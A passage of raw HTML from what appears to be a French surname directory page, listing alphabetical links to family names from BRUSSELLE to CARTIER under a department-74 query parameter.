href="?d=74&n=BRUSSELLE">BRUSSELLE</a>, <a href="?d=74&n=BRUSSET">BRUSSET</a>, <a href="?d=74&n=BRUSSON">BRUSSON</a>, <a href="?d=74&n=BRUSSOZ">BRUSSOZ</a>, <a href="?d=74&n=BRUT">BRUT</a>, <a href="?d=74&n=BRUVIER">BRUVIER</a>, <a href="?d=74&n=BRUXELLES">BRUXELLES</a>, <a href="?d=74&n=BRUYERE">BRUYERE</a>, <a href="?d=74&n=BRUYNINCKX">BRUYNINCKX</a>, <a href="?d=74&n=BRYE">BRYE</a>, <a href="?d=74&n=BUAT">BUAT</a>, <a href="?d=74&n=BUATHIER">BUATHIER</a>, <a href="?d=74&n=BUATOIS">BUATOIS</a>, <a href="?d=74&n=BUAZ">BUAZ</a>, <a href="?d=74&n=BUBLENS">BUBLENS</a>, <a href="?d=74&n=BUBLEX">BUBLEX</a>, <a href="?d=74&n=BUBOLA">BUBOLA</a>, <a href="?d=74&n=BUCARI">BUCARI</a>, <a href="?d=74&n=BUCH">BUCH</a>, <a href="?d=74&n=BUCHET">BUCHET</a>, <a href="?d=74&n=BUCHS">BUCHS</a>, <a href="?d=74&n=BUCLIN">BUCLIN</a>, <a href="?d=74&n=BUCZ">BUCZ</a>, <a href="?d=74&n=BUCZEK">BUCZEK</a>, <a href="?d=74&n=BUDJEIA">BUDJEIA</a>, <a href="?d=74&n=BUDKA">BUDKA</a>, <a href="?d=74&n=BUDRIA">BUDRIA</a>, <a href="?d=74&n=BUEMI">BUEMI</a>, <a href="?d=74&n=BUET">BUET</a>, <a href="?d=74&n=BUFFA">BUFFA</a>, <a href="?d=74&n=BUFFARD">BUFFARD</a>, <a href="?d=74&n=BUFFAT">BUFFAT</a>, <a href="?d=74&n=BUFFAZ">BUFFAZ</a>, <a href="?d=74&n=BUFFERNE">BUFFERNE</a>, <a href="?d=74&n=BUFFET">BUFFET</a>, <a href="?d=74&n=BUFFET CROIX BLANCHE">BUFFET CROIX BLANCHE</a>, <a href="?d=74&n=BUFFET-CROIX-BLANCHE">BUFFET-CROIX-BLANCHE</a>, <a href="?d=74&n=BUFFET VILLARET">BUFFET VILLARET</a>, <a href="?d=74&n=BUFFIER">BUFFIER</a>, <a href="?d=74&n=BUFFLIER">BUFFLIER</a>, <a href="?d=74&n=BUFFTET">BUFFTET</a>, <a href="?d=74&n=BUGADA">BUGADA</a>, <a href="?d=74&n=BUGANZA">BUGANZA</a>, <a href="?d=74&n=BUGEAT">BUGEAT</a>, <a href="?d=74&n=BUGNARD">BUGNARD</a>, <a href="?d=74&n=BUGNET">BUGNET</a>, <a href="?d=74&n=BUGNI">BUGNI</a>, <a href="?d=74&n=BUGNON">BUGNON</a>, <a href="?d=74&n=BUGNONE">BUGNONE</a>, <a href="?d=74&n=BUHARD">BUHARD</a>, <a href="?d=74&n=BUHAT">BUHAT</a>, <a href="?d=74&n=BUHLMANN">BUHLMANN</a>, <a href="?d=74&n=BUHOT">BUHOT</a>, <a href="?d=74&n=BUIGUES">BUIGUES</a>, <a href="?d=74&n=BUINOD">BUINOD</a>, <a href="?d=74&n=BUINOUD">BUINOUD</a>, <a href="?d=74&n=BUIREY">BUIREY</a>, <a href="?d=74&n=BUIRON">BUIRON</a>, <a href="?d=74&n=BUISSET">BUISSET</a>, <a href="?d=74&n=BUISSIERE">BUISSIERE</a>, <a href="?d=74&n=BUISSON">BUISSON</a>, <a href="?d=74&n=BUIVOZ">BUIVOZ</a>, <a href="?d=74&n=BULLA">BULLA</a>, <a href="?d=74&n=BULLAT">BULLAT</a>, <a href="?d=74&n=BULLET">BULLET</a>, <a href="?d=74&n=BULLIARD">BULLIARD</a>, <a href="?d=74&n=BULLO">BULLO</a>, <a href="?d=74&n=BULLOD">BULLOD</a>, <a href="?d=74&n=BULLOUD">BULLOUD</a>, <a href="?d=74&n=BULLOZ">BULLOZ</a>, <a href="?d=74&n=BULOZ">BULOZ</a>, <a href="?d=74&n=BULTEEL">BULTEEL</a>, <a href="?d=74&n=BUNAZ">BUNAZ</a>, <a href="?d=74&n=BUNOD">BUNOD</a>, <a href="?d=74&n=BUNOZ">BUNOZ</a>, <a href="?d=74&n=BURAGINA">BURAGINA</a>, <a href="?d=74&n=BURANDE">BURANDE</a>, <a href="?d=74&n=BURATTI">BURATTI</a>, <a href="?d=74&n=BURBAN">BURBAN</a>, <a href="?d=74&n=BURCHER">BURCHER</a>, <a href="?d=74&n=BURDAIRON">BURDAIRON</a>, <a href="?d=74&n=BURDALLET">BURDALLET</a>, <a href="?d=74&n=BURDERON">BURDERON</a>, <a href="?d=74&n=BURDET">BURDET</a>, <a href="?d=74&n=BURDEYRON">BURDEYRON</a>, <a href="?d=74&n=BURDIN">BURDIN</a>, <a href="?d=74&n=BUREAU-NEYROUD">BUREAU-NEYROUD</a>, <a href="?d=74&n=BUREL">BUREL</a>, <a href="?d=74&n=BURET">BURET</a>, <a href="?d=74&n=BURFIN">BURFIN</a>, <a href="?d=74&n=BURFORD">BURFORD</a>, <a href="?d=74&n=BURGAL">BURGAL</a>, <a href="?d=74&n=BURGAL BEGUIN">BURGAL BEGUIN</a>, <a href="?d=74&n=BURGAL-BEGUIN">BURGAL-BEGUIN</a>, <a href="?d=74&n=BURGAN">BURGAN</a>, <a href="?d=74&n=BURGAT">BURGAT</a>, <a href="?d=74&n=BURGAT CHARVILLON">BURGAT CHARVILLON</a>, <a href="?d=74&n=BURGAT-CHARVILLON">BURGAT-CHARVILLON</a>, <a href="?d=74&n=BURGAT-CHAVILLON">BURGAT-CHAVILLON</a>, <a href="?d=74&n=BURGAT-THYVEN">BURGAT-THYVEN</a>, <a href="?d=74&n=BURGEAT CHARVILLON">BURGEAT CHARVILLON</a>, <a href="?d=74&n=BURGEOD">BURGEOD</a>, <a href="?d=74&n=BURGER">BURGER</a>, <a href="?d=74&n=BURGHO">BURGHO</a>, <a href="?d=74&n=BURGNARD">BURGNARD</a>, <a href="?d=74&n=BURGNIARD">BURGNIARD</a>, <a href="?d=74&n=BURGOS">BURGOS</a>, <a href="?d=74&n=BURGUET">BURGUET</a>, <a href="?d=74&n=BURIGANA">BURIGANA</a>, <a href="?d=74&n=BURIGOTTO">BURIGOTTO</a>, <a href="?d=74&n=BURILLE">BURILLE</a>, <a href="?d=74&n=BURIN">BURIN</a>, <a href="?d=74&n=BURKHALTER">BURKHALTER</a>, <a href="?d=74&n=BURKI">BURKI</a>, <a href="?d=74&n=BURLAZ">BURLAZ</a>, <a href="?d=74&n=BURNAT">BURNAT</a>, <a href="?d=74&n=BURNET">BURNET</a>, <a href="?d=74&n=BURNET MERLIN">BURNET MERLIN</a>, <a href="?d=74&n=BURNET-MERLIN">BURNET-MERLIN</a>, <a href="?d=74&n=BURNETMERLIN">BURNETMERLIN</a>, <a href="?d=74&n=BURNET ROSNOBLET">BURNET ROSNOBLET</a>, <a href="?d=74&n=BURNICHON">BURNICHON</a>, <a href="?d=74&n=BURNIER">BURNIER</a>, <a href="?d=74&n=BURNIER DECHON">BURNIER DECHON</a>, <a href="?d=74&n=BURNIER-DECHON">BURNIER-DECHON</a>, <a href="?d=74&n=BURNIER FRAMBORET">BURNIER FRAMBORET</a>, <a href="?d=74&n=BURNIER-FRAMBORET">BURNIER-FRAMBORET</a>, <a href="?d=74&n=BURNIER MARMILLAZ">BURNIER MARMILLAZ</a>, <a href="?d=74&n=BURNOD">BURNOD</a>, <a href="?d=74&n=BURNOUD">BURNOUD</a>, <a href="?d=74&n=BURNOUF">BURNOUF</a>, <a href="?d=74&n=BURQUIER">BURQUIER</a>, <a href="?d=74&n=BURR">BURR</a>, <a href="?d=74&n=BURRATI">BURRATI</a>, <a href="?d=74&n=BURRET">BURRET</a>, <a href="?d=74&n=BURRI">BURRI</a>, <a href="?d=74&n=BURTHUN">BURTHUN</a>, <a href="?d=74&n=BURTIN">BURTIN</a>, <a href="?d=74&n=BURTON">BURTON</a>, <a href="?d=74&n=BURY">BURY</a>, <a href="?d=74&n=BUSATTA">BUSATTA</a>, <a href="?d=74&n=BUSCA">BUSCA</a>, <a href="?d=74&n=BUSCAYLET">BUSCAYLET</a>, <a href="?d=74&n=BUSCEMI">BUSCEMI</a>, <a href="?d=74&n=BUSCH">BUSCH</a>, <a href="?d=74&n=BUSILLET">BUSILLET</a>, <a href="?d=74&n=BUSQUET">BUSQUET</a>, <a href="?d=74&n=BUSSARD">BUSSARD</a>, <a href="?d=74&n=BUSSAT">BUSSAT</a>, <a href="?d=74&n=BUSSE">BUSSE</a>, <a href="?d=74&n=BUSSEAU">BUSSEAU</a>, <a href="?d=74&n=BUSSELER">BUSSELER</a>, <a href="?d=74&n=BUSSET">BUSSET</a>, <a href="?d=74&n=BUSSI">BUSSI</a>, <a href="?d=74&n=BUSSIERES">BUSSIERES</a>, <a href="?d=74&n=BUSSINI">BUSSINI</a>, <a href="?d=74&n=BUSSOLARO">BUSSOLARO</a>, <a href="?d=74&n=BUTAVAND">BUTAVAND</a>, <a href="?d=74&n=BUTHOD GARCON">BUTHOD GARCON</a>, <a href="?d=74&n=BUTIKOFER">BUTIKOFER</a>, <a href="?d=74&n=BUTIN">BUTIN</a>, <a href="?d=74&n=BUTTARD">BUTTARD</a>, <a href="?d=74&n=BUTTAY">BUTTAY</a>, <a href="?d=74&n=BUTTAZZONI">BUTTAZZONI</a>, <a href="?d=74&n=BUTTET">BUTTET</a>, <a href="?d=74&n=BUTTICAZ">BUTTICAZ</a>, <a href="?d=74&n=BUTTIN">BUTTIN</a>, <a href="?d=74&n=BUTTINI">BUTTINI</a>, <a href="?d=74&n=BUTTOUD">BUTTOUD</a>, <a href="?d=74&n=BUTTOUDIN">BUTTOUDIN</a>, <a href="?d=74&n=BUTTOUX">BUTTOUX</a>, <a href="?d=74&n=BUTTY">BUTTY</a>, <a href="?d=74&n=BUVAT">BUVAT</a>, <a href="?d=74&n=BUYERE">BUYERE</a>, <a href="?d=74&n=BUYVILART-TESSIER">BUYVILART-TESSIER</a>, <a href="?d=74&n=BUZELIN">BUZELIN</a>, <a href="?d=74&n=BUZON">BUZON</a>, <a href="?d=74&n=BUZZI">BUZZI</a>, <a href="?d=74&n=BUZZI-CROCI">BUZZI-CROCI</a>, <a href="?d=74&n=BUZZINO">BUZZINO</a>, <a href="?d=74&n=BUZZOLINI">BUZZOLINI</a>, <a href="?d=74&n=BUZZONI">BUZZONI</a>, <a href="?d=74&n=BYRDE">BYRDE</a>, <a href="?d=74&n=BYRDE-DUPANLOUP">BYRDE-DUPANLOUP</a>, <a href="?d=74&n=CABALLERO">CABALLERO</a>, <a href="?d=74&n=CABOTTE">CABOTTE</a>, <a href="?d=74&n=CABOUD">CABOUD</a>, <a href="?d=74&n=CABOUT">CABOUT</a>, <a href="?d=74&n=CABUIS">CABUIS</a>, <a href="?d=74&n=CACARD">CACARD</a>, <a href="?d=74&n=CACCIA">CACCIA</a>, <a href="?d=74&n=CACHAT">CACHAT</a>, <a href="?d=74&n=CACHAT ROSSET">CACHAT ROSSET</a>, <a href="?d=74&n=CACHAT-ROSSET">CACHAT-ROSSET</a>, <a href="?d=74&n=CACI">CACI</a>, <a href="?d=74&n=CADDET">CADDET</a>, <a href="?d=74&n=CADDOUX">CADDOUX</a>, <a href="?d=74&n=CADET">CADET</a>, <a href="?d=74&n=CADORET">CADORET</a>, <a href="?d=74&n=CADORIN">CADORIN</a>, <a href="?d=74&n=CADOT">CADOT</a>, <a href="?d=74&n=CADOUX">CADOUX</a>, <a href="?d=74&n=CAER">CAER</a>, <a href="?d=74&n=CAFFE">CAFFE</a>, <a href="?d=74&n=CAFFET">CAFFET</a>, <a href="?d=74&n=CAFFIER">CAFFIER</a>, <a href="?d=74&n=CAGLIARI">CAGLIARI</a>, <a href="?d=74&n=CAGNA">CAGNA</a>, <a href="?d=74&n=CAGNARD">CAGNARD</a>, <a href="?d=74&n=CAGNAT">CAGNAT</a>, <a href="?d=74&n=CAGNINO">CAGNINO</a>, <a href="?d=74&n=CAGNON">CAGNON</a>, <a href="?d=74&n=CAHN">CAHN</a>, <a href="?d=74&n=CAHOUR">CAHOUR</a>, <a href="?d=74&n=CAILAC">CAILAC</a>, <a href="?d=74&n=CAILLAT">CAILLAT</a>, <a href="?d=74&n=CAILLE">CAILLE</a>, <a href="?d=74&n=CAILLER">CAILLER</a>, <a href="?d=74&n=CAILLES">CAILLES</a>, <a href="?d=74&n=CAILLET">CAILLET</a>, <a href="?d=74&n=CAILLOGE">CAILLOGE</a>, <a href="?d=74&n=CAILLOL">CAILLOL</a>, <a href="?d=74&n=CAILLON">CAILLON</a>, <a href="?d=74&n=CAILLOT">CAILLOT</a>, <a href="?d=74&n=CAIRE">CAIRE</a>, <a href="?d=74&n=CAIROLI">CAIROLI</a>, <a href="?d=74&n=CAIRON">CAIRON</a>, <a href="?d=74&n=CALABRESI">CALABRESI</a>, <a href="?d=74&n=CALAMAND">CALAMAND</a>, <a href="?d=74&n=CALAMONERI">CALAMONERI</a>, <a href="?d=74&n=CALARY DE LAMAZIERE">CALARY DE LAMAZIERE</a>, <a href="?d=74&n=CALAS">CALAS</a>, <a href="?d=74&n=CALCI">CALCI</a>, <a href="?d=74&n=CALCINI-REY">CALCINI-REY</a>, <a href="?d=74&n=CALCIO GAUDINO">CALCIO GAUDINO</a>, <a href="?d=74&n=CALCIO-GAUDINO">CALCIO-GAUDINO</a>, <a href="?d=74&n=CALDAIROU">CALDAIROU</a>, <a href="?d=74&n=CALDARA">CALDARA</a>, <a href="?d=74&n=CALDERARA">CALDERARA</a>, <a href="?d=74&n=CALDERINI">CALDERINI</a>, <a href="?d=74&n=CALDI">CALDI</a>, <a href="?d=74&n=CALEGARI">CALEGARI</a>, <a href="?d=74&n=CALENDRET">CALENDRET</a>, <a href="?d=74&n=CALENDRIER">CALENDRIER</a>, <a href="?d=74&n=CALIGARIS">CALIGARIS</a>, <a href="?d=74&n=CALIKTOR">CALIKTOR</a>, <a href="?d=74&n=CALIMINTZOS">CALIMINTZOS</a>, <a href="?d=74&n=CALIOSP">CALIOSP</a>, <a href="?d=74&n=CALIOSP REAL">CALIOSP REAL</a>, <a href="?d=74&n=CALIRI">CALIRI</a>, <a href="?d=74&n=CALLAMARD">CALLAMARD</a>, <a href="?d=74&n=CALLARD">CALLARD</a>, <a href="?d=74&n=CALLE GARO">CALLE GARO</a>, <a href="?d=74&n=CALLENDRET">CALLENDRET</a>, <a href="?d=74&n=CALLENDRIER">CALLENDRIER</a>, <a href="?d=74&n=CALLENS">CALLENS</a>, <a href="?d=74&n=CALLET">CALLET</a>, <a href="?d=74&n=CALLICO">CALLICO</a>, <a href="?d=74&n=CALLIER">CALLIER</a>, <a href="?d=74&n=CALLIES">CALLIES</a>, <a href="?d=74&n=CALLIEX">CALLIEX</a>, <a href="?d=74&n=CALLIGE">CALLIGE</a>, <a href="?d=74&n=CALLIGER">CALLIGER</a>, <a href="?d=74&n=CALLONI">CALLONI</a>, <a href="?d=74&n=CALLOUD">CALLOUD</a>, <a href="?d=74&n=CALLY">CALLY</a>, <a href="?d=74&n=CALMETTES">CALMETTES</a>, <a href="?d=74&n=CALOCH">CALOCH</a>, <a href="?d=74&n=CALONGE">CALONGE</a>, <a href="?d=74&n=CALPENA-JUAREZ">CALPENA-JUAREZ</a>, <a href="?d=74&n=CALVARIN">CALVARIN</a>, <a href="?d=74&n=CALVAT">CALVAT</a>, <a href="?d=74&n=CALVEL">CALVEL</a>, <a href="?d=74&n=CALVET">CALVET</a>, <a href="?d=74&n=CALVINO">CALVINO</a>, <a href="?d=74&n=CALVO">CALVO</a>, <a href="?d=74&n=CALZARELLI">CALZARELLI</a>, <a href="?d=74&n=CALZAVARA">CALZAVARA</a>, <a href="?d=74&n=CALZIA">CALZIA</a>, <a href="?d=74&n=CALZOLARI">CALZOLARI</a>, <a href="?d=74&n=CAMAND">CAMAND</a>, <a href="?d=74&n=CAMAZZOLA">CAMAZZOLA</a>, <a href="?d=74&n=CAMBET">CAMBET</a>, <a href="?d=74&n=CAMBET-PETIT JEAN">CAMBET-PETIT JEAN</a>, <a href="?d=74&n=CAMBET-PETIT-JEAN">CAMBET-PETIT-JEAN</a>, <a href="?d=74&n=CAMBIER">CAMBIER</a>, <a href="?d=74&n=CAMBO">CAMBO</a>, <a href="?d=74&n=CAMBON">CAMBON</a>, <a href="?d=74&n=CAMBORIEUX">CAMBORIEUX</a>, <a href="?d=74&n=CAMBURET">CAMBURET</a>, <a href="?d=74&n=CAMBUZAT">CAMBUZAT</a>, <a href="?d=74&n=CAMER">CAMER</a>, <a href="?d=74&n=CAMERANO">CAMERANO</a>, <a href="?d=74&n=CAMERLO">CAMERLO</a>, <a href="?d=74&n=CAMET">CAMET</a>, <a href="?d=74&n=CAMINAT">CAMINAT</a>, <a href="?d=74&n=CAMORS">CAMORS</a>, <a href="?d=74&n=CAMOS">CAMOS</a>, <a href="?d=74&n=CAMP">CAMP</a>, <a href="?d=74&n=CAMPAGNA">CAMPAGNA</a>, <a href="?d=74&n=CAMPAIN">CAMPAIN</a>, <a href="?d=74&n=CAMPALTO">CAMPALTO</a>, <a href="?d=74&n=CAMPAN">CAMPAN</a>, <a href="?d=74&n=CAMPANA">CAMPANA</a>, <a href="?d=74&n=CAMPANI">CAMPANI</a>, <a href="?d=74&n=CAMPERGUE">CAMPERGUE</a>, <a href="?d=74&n=CAMPESTRE">CAMPESTRE</a>, <a href="?d=74&n=CAMPESTRINI">CAMPESTRINI</a>, <a href="?d=74&n=CAMPIA">CAMPIA</a>, <a href="?d=74&n=CAMPION">CAMPION</a>, <a href="?d=74&n=CAMPO">CAMPO</a>, <a href="?d=74&n=CAMPO DALL ORTO">CAMPO DALL ORTO</a>, <a href="?d=74&n=CAMPOLUCCI">CAMPOLUCCI</a>, <a href="?d=74&n=CAMUS">CAMUS</a>, <a href="?d=74&n=CAMUS-GINET">CAMUS-GINET</a>, <a href="?d=74&n=CAMUZET">CAMUZET</a>, <a href="?d=74&n=CAMY">CAMY</a>, <a href="?d=74&n=CAN">CAN</a>, <a href="?d=74&n=CANAL">CANAL</a>, <a href="?d=74&n=CANALE">CANALE</a>, <a href="?d=74&n=CANALI">CANALI</a>, <a href="?d=74&n=CANALIS">CANALIS</a>, <a href="?d=74&n=CANAQUE">CANAQUE</a>, <a href="?d=74&n=CANARD">CANARD</a>, <a href="?d=74&n=CANAVAGGIO">CANAVAGGIO</a>, <a href="?d=74&n=CANCE">CANCE</a>, <a href="?d=74&n=CANCY">CANCY</a>, <a href="?d=74&n=CANDAU">CANDAU</a>, <a href="?d=74&n=CANDELONE">CANDELONE</a>, <a href="?d=74&n=CANDOTTI-BESSON">CANDOTTI-BESSON</a>, <a href="?d=74&n=CANDOTTO">CANDOTTO</a>, <a href="?d=74&n=CANDUSSI">CANDUSSI</a>, <a href="?d=74&n=CANE">CANE</a>, <a href="?d=74&n=CANEL">CANEL</a>, <a href="?d=74&n=CANELLI">CANELLI</a>, <a href="?d=74&n=CANEPA">CANEPA</a>, <a href="?d=74&n=CANEPARO">CANEPARO</a>, <a href="?d=74&n=CANERI">CANERI</a>, <a href="?d=74&n=CANESSE">CANESSE</a>, <a href="?d=74&n=CANET">CANET</a>, <a href="?d=74&n=CANGIANI">CANGIANI</a>, <a href="?d=74&n=CANGUL">CANGUL</a>, <a href="?d=74&n=CANIFFI">CANIFFI</a>, <a href="?d=74&n=CANIVET">CANIVET</a>, <a href="?d=74&n=CANIZARES">CANIZARES</a>, <a href="?d=74&n=CANKURTARAN">CANKURTARAN</a>, <a href="?d=74&n=CANNARD">CANNARD</a>, <a href="?d=74&n=CANNELLE">CANNELLE</a>, <a href="?d=74&n=CANNETTI">CANNETTI</a>, <a href="?d=74&n=CANON">CANON</a>, <a href="?d=74&n=CANOVA">CANOVA</a>, <a href="?d=74&n=CANSELL">CANSELL</a>, <a href="?d=74&n=CANTA">CANTA</a>, <a href="?d=74&n=CANTACUZENE">CANTACUZENE</a>, <a href="?d=74&n=CANTALUPI">CANTALUPI</a>, <a href="?d=74&n=CANTEAU">CANTEAU</a>, <a href="?d=74&n=CANTELE">CANTELE</a>, <a href="?d=74&n=CANTENOT">CANTENOT</a>, <a href="?d=74&n=CANTIN">CANTIN</a>, <a href="?d=74&n=CANTON">CANTON</a>, <a href="?d=74&n=CANTONE">CANTONE</a>, <a href="?d=74&n=CANTON-LAMOUSSE">CANTON-LAMOUSSE</a>, <a href="?d=74&n=CANTOVA">CANTOVA</a>, <a href="?d=74&n=CANTREL">CANTREL</a>, <a href="?d=74&n=CANTY">CANTY</a>, <a href="?d=74&n=CANZONERI">CANZONERI</a>, <a href="?d=74&n=CAPACCHIONE">CAPACCHIONE</a>, <a href="?d=74&n=CAPARROS">CAPARROS</a>, <a href="?d=74&n=CAPDEILLAYRE">CAPDEILLAYRE</a>, <a href="?d=74&n=CAPDEVILLE">CAPDEVILLE</a>, <a href="?d=74&n=CAPELIER">CAPELIER</a>, <a href="?d=74&n=CAPELLAZZI">CAPELLAZZI</a>, <a href="?d=74&n=CAPELLE-DAUMAS">CAPELLE-DAUMAS</a>, <a href="?d=74&n=CAPELLO">CAPELLO</a>, <a href="?d=74&n=CAPIEZ">CAPIEZ</a>, <a href="?d=74&n=CAPISANO">CAPISANO</a>, <a href="?d=74&n=CAPITAN">CAPITAN</a>, <a href="?d=74&n=CAPITANO">CAPITANO</a>, <a href="?d=74&n=CAPITANT">CAPITANT</a>, <a href="?d=74&n=CAPOBIANCO">CAPOBIANCO</a>, <a href="?d=74&n=CAPOULADE">CAPOULADE</a>, <a href="?d=74&n=CAPPELARRO">CAPPELARRO</a>, <a href="?d=74&n=CAPPELER">CAPPELER</a>, <a href="?d=74&n=CAPPELIE">CAPPELIE</a>, <a href="?d=74&n=CAPPELLETTO">CAPPELLETTO</a>, <a href="?d=74&n=CAPPELLUTI">CAPPELLUTI</a>, <a href="?d=74&n=CAPRA">CAPRA</a>, <a href="?d=74&n=CAPRETTI">CAPRETTI</a>, <a href="?d=74&n=CAPRI">CAPRI</a>, <a href="?d=74&n=CAPT">CAPT</a>, <a href="?d=74&n=CAPTITAN">CAPTITAN</a>, <a href="?d=74&n=CAPULLI">CAPULLI</a>, <a href="?d=74&n=CAPUTO">CAPUTO</a>, <a href="?d=74&n=CAPY">CAPY</a>, <a href="?d=74&n=CAQUOT">CAQUOT</a>, <a href="?d=74&n=CARA">CARA</a>, <a href="?d=74&n=CARAMELLA">CARAMELLA</a>, <a href="?d=74&n=CARANHAC">CARANHAC</a>, <a href="?d=74&n=CARANO">CARANO</a>, <a href="?d=74&n=CARANTE">CARANTE</a>, <a href="?d=74&n=CARAVEO">CARAVEO</a>, <a href="?d=74&n=CARAVOIRE">CARAVOIRE</a>, <a href="?d=74&n=CARAZETTI">CARAZETTI</a>, <a href="?d=74&n=CARAZZATO">CARAZZATO</a>, <a href="?d=74&n=CARBONERO">CARBONERO</a>, <a href="?d=74&n=CARBONI">CARBONI</a>, <a href="?d=74&n=CARBONI--CALLIER">CARBONI--CALLIER</a>, <a href="?d=74&n=CARBONNEAU">CARBONNEAU</a>, <a href="?d=74&n=CARBONNEL">CARBONNEL</a>, <a href="?d=74&n=CARBONNIER">CARBONNIER</a>, <a href="?d=74&n=CARCENAC">CARCENAC</a>, <a href="?d=74&n=CARCEY">CARCEY</a>, <a href="?d=74&n=CARCHON">CARCHON</a>, <a href="?d=74&n=CARD">CARD</a>, <a href="?d=74&n=CARDEA">CARDEA</a>, <a href="?d=74&n=CARDINALI">CARDINALI</a>, <a href="?d=74&n=CARDINAUX">CARDINAUX</a>, <a href="?d=74&n=CARDIS">CARDIS</a>, <a href="?d=74&n=CARDOLETTI">CARDOLETTI</a>, <a href="?d=74&n=CARDON">CARDON</a>, <a href="?d=74&n=CARDONA">CARDONA</a>, <a href="?d=74&n=CARDONA-GARCIA">CARDONA-GARCIA</a>, <a href="?d=74&n=CARDOSO">CARDOSO</a>, <a href="?d=74&n=CARDOT">CARDOT</a>, <a href="?d=74&n=CARECCHIO">CARECCHIO</a>, <a href="?d=74&n=CAREDDA">CAREDDA</a>, <a href="?d=74&n=CAREDDU">CAREDDU</a>, <a href="?d=74&n=CAREGNATO">CAREGNATO</a>, <a href="?d=74&n=CARELLO">CARELLO</a>, <a href="?d=74&n=CARERA">CARERA</a>, <a href="?d=74&n=CARETTE">CARETTE</a>, <a href="?d=74&n=CARETTI">CARETTI</a>, <a href="?d=74&n=CARILLAT">CARILLAT</a>, <a href="?d=74&n=CARINI">CARINI</a>, <a href="?d=74&n=CARIONE">CARIONE</a>, <a href="?d=74&n=CARIONI">CARIONI</a>, <a href="?d=74&n=CARIOZ">CARIOZ</a>, <a href="?d=74&n=CARL">CARL</a>, <a href="?d=74&n=CARLASSARE">CARLASSARE</a>, <a href="?d=74&n=CARLE">CARLE</a>, <a href="?d=74&n=CARLES">CARLES</a>, <a href="?d=74&n=CARLESSO">CARLESSO</a>, <a href="?d=74&n=CARLETESI">CARLETESI</a>, <a href="?d=74&n=CARLETTI">CARLETTI</a>, <a href="?d=74&n=CARLHAN">CARLHAN</a>, <a href="?d=74&n=CARLI">CARLI</a>, <a href="?d=74&n=CARLIER">CARLIER</a>, <a href="?d=74&n=CARLIN">CARLIN</a>, <a href="?d=74&n=CARLINI">CARLINI</a>, <a href="?d=74&n=CARLIOZ">CARLIOZ</a>, <a href="?d=74&n=CARLIZZA">CARLIZZA</a>, <a href="?d=74&n=CARLO">CARLO</a>, <a href="?d=74&n=CARLOZ">CARLOZ</a>, <a href="?d=74&n=CARMANTRAND">CARMANTRAND</a>, <a href="?d=74&n=CARME">CARME</a>, <a href="?d=74&n=CARMIN">CARMIN</a>, <a href="?d=74&n=CARMINATI">CARMINATI</a>, <a href="?d=74&n=CARMOI">CARMOI</a>, <a href="?d=74&n=CARMONA">CARMONA</a>, <a href="?d=74&n=CARMOZ">CARMOZ</a>, <a href="?d=74&n=CARNAZZOLA">CARNAZZOLA</a>, <a href="?d=74&n=CARNEIRO">CARNEIRO</a>, <a href="?d=74&n=CARNERI">CARNERI</a>, <a href="?d=74&n=CARN GUYENOT">CARN GUYENOT</a>, <a href="?d=74&n=CARNIATO">CARNIATO</a>, <a href="?d=74&n=CARNO">CARNO</a>, <a href="?d=74&n=CARNOT">CARNOT</a>, <a href="?d=74&n=CAROCARI">CAROCARI</a>, <a href="?d=74&n=CAROCERO">CAROCERO</a>, <a href="?d=74&n=CAROF">CAROF</a>, <a href="?d=74&n=CAROLLO">CAROLLO</a>, <a href="?d=74&n=CARON">CARON</a>, <a href="?d=74&n=CAROSSO">CAROSSO</a>, <a href="?d=74&n=CARPANO">CARPANO</a>, <a href="?d=74&n=CARPENTIER">CARPENTIER</a>, <a href="?d=74&n=CARPI">CARPI</a>, <a href="?d=74&n=CARPIN">CARPIN</a>, <a href="?d=74&n=CARPO">CARPO</a>, <a href="?d=74&n=CARQUEX">CARQUEX</a>, <a href="?d=74&n=CARQUILAT">CARQUILAT</a>, <a href="?d=74&n=CARQUILLAT">CARQUILLAT</a>, <a href="?d=74&n=CARQUILLAT GRIVAZ">CARQUILLAT GRIVAZ</a>, <a href="?d=74&n=CARQUILLAT-GRIVAZ">CARQUILLAT-GRIVAZ</a>, <a href="?d=74&n=CARQUILLOAT">CARQUILLOAT</a>, <a href="?d=74&n=CARRA">CARRA</a>, <a href="?d=74&n=CARRAIN">CARRAIN</a>, <a href="?d=74&n=CARRAND">CARRAND</a>, <a href="?d=74&n=CARRARA">CARRARA</a>, <a href="?d=74&n=CARRARA-ERASMI">CARRARA-ERASMI</a>, <a href="?d=74&n=CARRAT">CARRAT</a>, <a href="?d=74&n=CARRAUD">CARRAUD</a>, <a href="?d=74&n=CARRAUX">CARRAUX</a>, <a href="?d=74&n=CARRAZ">CARRAZ</a>, <a href="?d=74&n=CARRE">CARRE</a>, <a href="?d=74&n=CARREL">CARREL</a>, <a href="?d=74&n=CARRER">CARRER</a>, <a href="?d=74&n=CARRERA">CARRERA</a>, <a href="?d=74&n=CARRERES">CARRERES</a>, <a href="?d=74&n=CARRET">CARRET</a>, <a href="?d=74&n=CARREZ">CARREZ</a>, <a href="?d=74&n=CARRICHON">CARRICHON</a>, <a href="?d=74&n=CARRIE">CARRIE</a>, <a href="?d=74&n=CARRIER">CARRIER</a>, <a href="?d=74&n=CARRIER-BOURDON">CARRIER-BOURDON</a>, <a href="?d=74&n=CARRIER CARRIERON">CARRIER CARRIERON</a>, <a href="?d=74&n=CARRIER-CARRIERON">CARRIER-CARRIERON</a>, <a href="?d=74&n=CARRIER CARRIRON">CARRIER CARRIRON</a>, <a href="?d=74&n=CARRIERE">CARRIERE</a>, <a href="?d=74&n=CARRIER MAGNIN">CARRIER MAGNIN</a>, <a href="?d=74&n=CARRIER-MAGNIN">CARRIER-MAGNIN</a>, <a href="?d=74&n=CARRIER VERNAND">CARRIER VERNAND</a>, <a href="?d=74&n=CARRIER-VERNAND">CARRIER-VERNAND</a>, <a href="?d=74&n=CARRILLAT">CARRILLAT</a>, <a href="?d=74&n=CARRILLO">CARRILLO</a>, <a href="?d=74&n=CARRIN">CARRIN</a>, <a href="?d=74&n=CARRON">CARRON</a>, <a href="?d=74&n=CARROUE">CARROUE</a>, <a href="?d=74&n=CARROUX">CARROUX</a>, <a href="?d=74&n=CARRY">CARRY</a>, <a href="?d=74&n=CART">CART</a>, <a href="?d=74&n=CARTA">CARTA</a>, <a href="?d=74&n=CARTANAS">CARTANAS</a>, <a href="?d=74&n=CARTAUX">CARTAUX</a>, <a href="?d=74&n=CARTEGINI">CARTEGINI</a>, <a href="?d=74&n=CARTERET">CARTERET</a>, <a href="?d=74&n=CARTERON">CARTERON</a>, <a href="?d=74&n=CARTIER">CARTIER</a>, <a 